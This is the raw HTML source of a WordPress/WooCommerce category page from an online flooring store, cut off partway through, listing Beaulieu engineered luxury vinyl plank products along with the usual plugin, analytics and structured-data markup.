

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bugose.com/flooring_finish_type/registered-embossed/
body_size: 38947
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bugose.com/xmlrpc.php">

	<title>Registered Embossed Archives - Bugose</title>
<script>window._wca = window._wca || [];</script>

<!-- This site is optimized with the Yoast SEO plugin v13.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://bugose.com/flooring_finish_type/registered-embossed/" />
<link rel="next" href="https://bugose.com/flooring_finish_type/registered-embossed/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Registered Embossed Archives - Bugose" />
<meta property="og:description" content="Embossed In Register &#8211; EIR" />
<meta property="og:url" content="https://bugose.com/flooring_finish_type/registered-embossed/" />
<meta property="og:site_name" content="Bugose" />
<meta property="og:image" content="https://bugose.com/wp-content/uploads/2020/01/logo-and-text-1024x205.png" />
<meta property="og:image:secure_url" content="https://bugose.com/wp-content/uploads/2020/01/logo-and-text-1024x205.png" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="205" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Embossed In Register &#8211; EIR" />
<meta name="twitter:title" content="Registered Embossed Archives - Bugose" />
<meta name="twitter:site" content="@Bugosecom" />
<meta name="twitter:image" content="https://bugose.com/wp-content/uploads/2020/01/logo-and-text-scaled.png" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bugose.com/#organization","name":"Bugose - Building Goods and Services","url":"https://bugose.com/","sameAs":["http://facebook.com/bugosecom","https://www.instagram.com/bugosecom/","https://twitter.com/Bugosecom"],"logo":{"@type":"ImageObject","@id":"https://bugose.com/#logo","inLanguage":"en-US","url":"https://bugose.com/wp-content/uploads/2020/01/logo-and-text-scaled.png","width":2560,"height":512,"caption":"Bugose - Building Goods and Services"},"image":{"@id":"https://bugose.com/#logo"}},{"@type":"WebSite","@id":"https://bugose.com/#website","url":"https://bugose.com/","name":"Bugose","inLanguage":"en-US","description":"Building Goods and Services","publisher":{"@id":"https://bugose.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://bugose.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://bugose.com/flooring_finish_type/registered-embossed/#webpage","url":"https://bugose.com/flooring_finish_type/registered-embossed/","name":"Registered Embossed Archives - Bugose","isPartOf":{"@id":"https://bugose.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bugose.com/flooring_finish_type/registered-embossed/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://bugose.com/flooring_finish_type/registered-embossed/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://bugose.com/","url":"https://bugose.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://bugose.com/flooring_finish_type/registered-embossed/","url":"https://bugose.com/flooring_finish_type/registered-embossed/","name":"Registered Embossed"}}]}]}</script>
<!-- / Yoast SEO plugin. -->

<meta name="pwaforwp" content="wordpress-plugin"/>
                      <meta name="theme-color" content="#D5E0EB">
<link rel="manifest" href="https://bugose.com/wp-json/pwa-for-wp/v2/pwa-manifest-json">
<meta name="apple-mobile-web-app-title" content="Bugose">
            <meta name="application-name" content="Bugose">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="mobile-web-app-capable" content="yes">
            <meta name="apple-touch-fullscreen" content="YES">
<link rel="apple-touch-startup-image" href="https://bugose.com/wp-content/uploads/2020/01/Bugose-Logo-180-white.png">
<link rel="apple-touch-icon" sizes="192x192" href="https://bugose.com/wp-content/uploads/2020/01/Bugose-Logo-180-white.png">
<link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://bugose.com/wp-content/uploads/2020/01/Bugose-Logo-180-white.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://bugose.com/wp-content/uploads/2020/01/Bugose-Logo-240-white.png">
<link rel="amphtml" href="https://bugose.com/flooring_finish_type/registered-embossed/amp/" /><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bugose &raquo; Feed" href="https://bugose.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bugose &raquo; Comments Feed" href="https://bugose.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bugose &raquo; Registered Embossed Flooring Finish Type Feed" href="https://bugose.com/flooring_finish_type/registered-embossed/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://bugose.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wc-block-style-css'  href='https://bugose.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://bugose.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://bugose.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://bugose.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.49' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://bugose.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.49' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://bugose.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pwaforwp-style-css'  href='https://bugose.com/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://bugose.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css'  href='https://bugose.com/wp-content/themes/woodmart/style.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://bugose.com/wp-content/themes/woodmart-child/style.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://bugose.com/wp-content/uploads/2020/01/js_composer-1580082714.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://bugose.com/wp-content/themes/woodmart/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css'  href='https://bugose.com/wp-content/uploads/2020/03/xts-theme_settings_default-1584564321.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css'  href='//fonts.googleapis.com/css?family=Nunito%3A200%2C300%2C400%2C600%2C700%2C800%2C900%2C200italic%2C300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C900italic%7CLato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic&#038;ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://bugose.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.3.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var IwNRCargs = {"rightclick":"Y","draganddrop":"Y"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.6.6'></script>
<script type='text/javascript' src='https://bugose.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://bugose.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.49'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/bugose.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.49'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/bugose.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.9.3'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1'></script>
<script async type='text/javascript' src='https://stats.wp.com/s-202604.js'></script>
<link rel='https://api.w.org/' href='https://bugose.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bugose.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bugose.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3" />
<meta name="generator" content="WooCommerce 3.9.3" />

		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-23090215-10"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-23090215-10');
		</script>

	<meta name="generator" content="Site Kit by Google 1.4.0" /><link rel="alternate" href="https://bugose.com/flooring_finish_type/registered-embossed/" hreflang="x-default" /><meta name="referrer" content="always"/><style type='text/css'>img#wpstats{display:none}</style><meta name="theme-color" content="">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- WooCommerce Facebook Integration Begin -->

<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>

<script>
fbq('init', '1230550550365536', {}, {
    "agent": "woocommerce-3.9.3-1.10.0"
});

fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "3.9.3",
    "pluginVersion": "1.10.0"
} );

document.addEventListener( 'DOMContentLoaded', function() {
	jQuery && jQuery( function( $ ) {

		// insert placeholder for events injected when a product is added to the cart through Ajax
		$( document.body ).append( '<div class="wc-facebook-pixel-event-placeholder"></div>' );
	} );
}, false );

</script>
<!-- DO NOT MODIFY -->
<!-- WooCommerce Facebook Integration end -->
    
<!-- Schema & Structured Data For WP v1.9.27 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org","@type":"CollectionPage","@id":"https:\/\/bugose.com\/flooring_finish_type\/registered-embossed\/#CollectionPage","headline":"Registered Embossed Category","description":"Embossed In Register &#8211; EIR\n","url":"https:\/\/bugose.com\/flooring_finish_type\/registered-embossed\/","hasPart":[{"@type":"Article","headline":"PALOMA &#8211; 2134 &#8211; BEAULIEU PLAYA COLLECTION \u2013 ENGINEERED LUXURY VINYL PLANK FLOORING","url":"https:\/\/bugose.com\/product\/paloma-2134-beaulieu-playa-collection-engineered-luxury-vinyl-plank-flooring\/","datePublished":"2020-01-30T19:28:24+00:00","dateModified":"2020-02-09T07:14:29+00:00","mainEntityOfPage":"https:\/\/bugose.com\/product\/paloma-2134-beaulieu-playa-collection-engineered-luxury-vinyl-plank-flooring\/","author":"Bugose","publisher":{"type":"Organization","name":"Bugose","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"image":{"@type":"ImageObject","url":"https:\/\/bugose.com\/wp-content\/plugins\/accelerated-mobile-pages\/images\/SD-default-image.png","width":"1280","height":"720"}},{"@type":"Article","headline":"OCATA &#8211; 2133 &#8211; BEAULIEU PLAYA COLLECTION \u2013 ENGINEERED LUXURY VINYL PLANK FLOORING","url":"https:\/\/bugose.com\/product\/ocata-2133-beaulieu-playa-collection-engineered-luxury-vinyl-plank-flooring\/","datePublished":"2020-01-30T19:26:16+00:00","dateModified":"2020-02-09T07:14:40+00:00","mainEntityOfPage":"https:\/\/bugose.com\/product\/ocata-2133-beaulieu-playa-collection-engineered-luxury-vinyl-plank-flooring\/","author":"Bugose","publisher":{"type":"Organization","name":"Bugose","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"image":{"@type":"ImageObject","url":"https:\/\/bugose.com\/wp-content\/plugins\/accelerated-mobile-pages\/images\/SD-default-image.png","width":"1280","height":"720"}},{"@type":"Article","headline":"FLAMENCO &#8211; 2132 &#8211; BEAULIEU PLAYA COLLECTION \u2013 ENGINEERED LUXURY VINYL PLANK FLOORING","url":"https:\/\/bugose.com\/product\/flamenco-2132-beaulieu-playa-collection-engineered-luxury-vinyl-plank-flooring\/","datePublished":"2020-01-30T19:23:39+00:00","dateModified":"2020-02-09T07:14:49+00:00","mainEntityOfPage":"https:\/\/bugose.com\/product\/flamenco-2132-beaulieu-playa-collection-engineered-luxury-vinyl-plank-flooring\/","author":"Bugose","publisher":{"type":"Organization","name":"Bugose","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"image":{"@type":"ImageObject","url":"https:\/\/bugose.com\/wp-content\/plugins\/accelerated-mobile-pages\/images\/SD-default-image.png","width":"1280","height":"720"}},{"@type":"Article","headline":"CHESTERMAN &#8211; 2131 &#8211; BEAULIEU PLAYA COLLECTION \u2013 ENGINEERED LUXURY VINYL PLANK FLOORING","url":"https:\/\/bugose.com\/product\/chesterman-2131-beaulieu-playa-collection-engineered-luxury-vinyl-plank-flooring\/","datePublished":"2020-01-30T19:19:29+00:00","dateModified":"2020-02-09T07:15:02+00:00","mainEntityOfPage":"https:\/\/bugose.com\/product\/chesterman-2131-beaulieu-playa-collection-engineered-luxury-vinyl-plank-flooring\/","author":"Bugose","publisher":{"type":"Organization","name":"Bugose","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"image":{"@type":"ImageObject","url":"https:\/\/bugose.com\/wp-content\/plugins\/accelerated-mobile-pages\/images\/SD-default-image.png","width":"1280","height":"720"}},{"@type":"Article","headline":"BORA BORA- 2130 &#8211; BEAULIEU PLAYA COLLECTION \u2013 ENGINEERED LUXURY VINYL PLANK FLOORING","url":"https:\/\/bugose.com\/product\/bora-bora-2130-beaulieu-playa-collection-engineered-luxury-vinyl-plank-flooring\/","datePublished":"2020-01-30T19:09:52+00:00","dateModified":"2020-02-09T07:15:17+00:00","mainEntityOfPage":"https:\/\/bugose.com\/product\/bora-bora-2130-beaulieu-playa-collection-engineered-luxury-vinyl-plank-flooring\/","author":"Bugose","publisher":{"type":"Organization","name":"Bugose","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"image":{"@type":"ImageObject","url":"https:\/\/bugose.com\/wp-content\/plugins\/accelerated-mobile-pages\/images\/SD-default-image.png","width":"1280","height":"720"}},{"@type":"Article","headline":"SINAI &#8211; 2155 &#8211; BEAULIEU PENINSULA COLLECTION \u2013 ENGINEERED LUXURY VINYL PLANK FLOORING","url":"https:\/\/bugose.com\/product\/sinai-2155-beaulieu-peninsula-collection-engineered-luxury-vinyl-plank-flooring\/","datePublished":"2020-01-30T19:05:50+00:00","dateModified":"2020-02-07T04:13:14+00:00","mainEntityOfPage":"https:\/\/bugose.com\/product\/sinai-2155-beaulieu-peninsula-collection-engineered-luxury-vinyl-plank-flooring\/","author":"Bugose","publisher":{"type":"Organization","name":"Bugose","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"image":{"@type":"ImageObject","url":"https:\/\/bugose.com\/wp-content\/plugins\/accelerated-mobile-pages\/images\/SD-default-image.png","width":"1280","height":"720"}},{"@type":"Article","headline":"ISTRIA &#8211; 2154 &#8211; BEAULIEU PENINSULA COLLECTION \u2013 ENGINEERED LUXURY VINYL PLANK FLOORING","url":"https:\/\/bugose.com\/product\/istria-2154-beaulieu-peninsula-collection-engineered-luxury-vinyl-plank-flooring\/","datePublished":"2020-01-30T19:03:41+00:00","dateModified":"2020-02-07T04:13:22+00:00","mainEntityOfPage":"https:\/\/bugose.com\/product\/istria-2154-beaulieu-peninsula-collection-engineered-luxury-vinyl-plank-flooring\/","author":"Bugose","publisher":{"type":"Organization","name":"Bugose","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"image":{"@type":"ImageObject","url":"https:\/\/bugose.com\/wp-content\/plugins\/accelerated-mobile-pages\/images\/SD-default-image.png","width":"1280","height":"720"}},{"@type":"Article","headline":"GIBRALTAR &#8211; 2153 &#8211; BEAULIEU PENINSULA COLLECTION \u2013 ENGINEERED LUXURY VINYL PLANK FLOORING","url":"https:\/\/bugose.com\/product\/gibraltar-2153-beaulieu-peninsula-collection-engineered-luxury-vinyl-plank-flooring\/","datePublished":"2020-01-30T18:58:56+00:00","dateModified":"2020-02-07T04:13:24+00:00","mainEntityOfPage":"https:\/\/bugose.com\/product\/gibraltar-2153-beaulieu-peninsula-collection-engineered-luxury-vinyl-plank-flooring\/","author":"Bugose","publisher":{"type":"Organization","name":"Bugose","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"image":{"@type":"ImageObject","url":"https:\/\/bugose.com\/wp-content\/plugins\/accelerated-mobile-pages\/images\/SD-default-image.png","width":"1280","height":"720"}},{"@type":"Article","headline":"GALLIPOLI &#8211; 2152 &#8211; BEAULIEU PENINSULA COLLECTION \u2013 ENGINEERED LUXURY VINYL PLANK FLOORING","url":"https:\/\/bugose.com\/product\/gallipoli-2152-beaulieu-peninsula-collection-engineered-luxury-vinyl-plank-flooring\/","datePublished":"2020-01-30T18:55:56+00:00","dateModified":"2020-02-07T04:13:25+00:00","mainEntityOfPage":"https:\/\/bugose.com\/product\/gallipoli-2152-beaulieu-peninsula-collection-engineered-luxury-vinyl-plank-flooring\/","author":"Bugose","publisher":{"type":"Organization","name":"Bugose","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"image":{"@type":"ImageObject","url":"https:\/\/bugose.com\/wp-content\/plugins\/accelerated-mobile-pages\/images\/SD-default-image.png","width":"1280","height":"720"}},{"@type":"Article","headline":"BEIRUT &#8211; 2151 &#8211; BEAULIEU PENINSULA COLLECTION \u2013 ENGINEERED LUXURY VINYL PLANK FLOORING","url":"https:\/\/bugose.com\/product\/beirut-2151-beaulieu-peninsula-collection-engineered-luxury-vinyl-plank-flooring\/","datePublished":"2020-01-30T18:49:34+00:00","dateModified":"2020-02-07T04:13:27+00:00","mainEntityOfPage":"https:\/\/bugose.com\/product\/beirut-2151-beaulieu-peninsula-collection-engineered-luxury-vinyl-plank-flooring\/","author":"Bugose","publisher":{"type":"Organization","name":"Bugose","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"image":{"@type":"ImageObject","url":"https:\/\/bugose.com\/wp-content\/plugins\/accelerated-mobile-pages\/images\/SD-default-image.png","width":"1280","height":"720"}}]},

{"@context":"https:\/\/schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":1,"url":"https:\/\/bugose.com\/product\/paloma-2134-beaulieu-playa-collection-engineered-luxury-vinyl-plank-flooring\/"},{"@type":"ListItem","position":2,"url":"https:\/\/bugose.com\/product\/ocata-2133-beaulieu-playa-collection-engineered-luxury-vinyl-plank-flooring\/"},{"@type":"ListItem","position":3,"url":"https:\/\/bugose.com\/product\/flamenco-2132-beaulieu-playa-collection-engineered-luxury-vinyl-plank-flooring\/"},{"@type":"ListItem","position":4,"url":"https:\/\/bugose.com\/product\/chesterman-2131-beaulieu-playa-collection-engineered-luxury-vinyl-plank-flooring\/"},{"@type":"ListItem","position":5,"url":"https:\/\/bugose.com\/product\/bora-bora-2130-beaulieu-playa-collection-engineered-luxury-vinyl-plank-flooring\/"},{"@type":"ListItem","position":6,"url":"https:\/\/bugose.com\/product\/sinai-2155-beaulieu-peninsula-collection-engineered-luxury-vinyl-plank-flooring\/"},{"@type":"ListItem","position":7,"url":"https:\/\/bugose.com\/product\/istria-2154-beaulieu-peninsula-collection-engineered-luxury-vinyl-plank-flooring\/"},{"@type":"ListItem","position":8,"url":"https:\/\/bugose.com\/product\/gibraltar-2153-beaulieu-peninsula-collection-engineered-luxury-vinyl-plank-flooring\/"},{"@type":"ListItem","position":9,"url":"https:\/\/bugose.com\/product\/gallipoli-2152-beaulieu-peninsula-collection-engineered-luxury-vinyl-plank-flooring\/"},{"@type":"ListItem","position":10,"url":"https:\/\/bugose.com\/product\/beirut-2151-beaulieu-peninsula-collection-engineered-luxury-vinyl-plank-flooring\/"}]},

{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"Home","url":"https:\/\/bugose.com\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"About Us","url":"https:\/\/bugose.com\/about-bugose-com-online-home-goods-and-services-store\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"FAQs","url":"https:\/\/bugose.com\/flooring-faq\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"Blog","url":"https:\/\/bugose.com\/bugose-blog-flooring-and-home-goods-and-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"Vinyl","url":"https:\/\/bugose.com\/product-category\/flooring\/vinyl-plank-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"Sheet Vinyl","url":"https:\/\/bugose.com\/product-category\/flooring\/vinyl-plank-flooring\/sheet-vinyl-plank-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"Luxury Vinyl Plank","url":"https:\/\/bugose.com\/product-category\/flooring\/vinyl-plank-flooring\/luxury-vinyl-plank-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"Engineered Luxury Vinyl Plank","url":"https:\/\/bugose.com\/product-category\/flooring\/vinyl-plank-flooring\/engineered-luxury-vinyl-plank-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"LUXURY VINYL TILES","url":"https:\/\/bugose.com\/product-category\/flooring\/vinyl-plank-flooring\/luxury-vinyl-tiles\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"HARDWOOD","url":"https:\/\/bugose.com\/product-category\/flooring\/hardwood\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"Hardwood","url":"https:\/\/bugose.com\/product-category\/flooring\/hardwood\/solid-hardwood-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"ENGINEERED HARDWOOD FLOORING","url":"https:\/\/bugose.com\/product-category\/flooring\/hardwood\/engineered-hardwood-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"Laminate","url":"https:\/\/bugose.com\/product-category\/flooring\/laminate-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"CARPET","url":"https:\/\/bugose.com\/product-category\/flooring\/carpet\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"Carpet","url":"https:\/\/bugose.com\/product-category\/flooring\/carpet\/carpet-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu 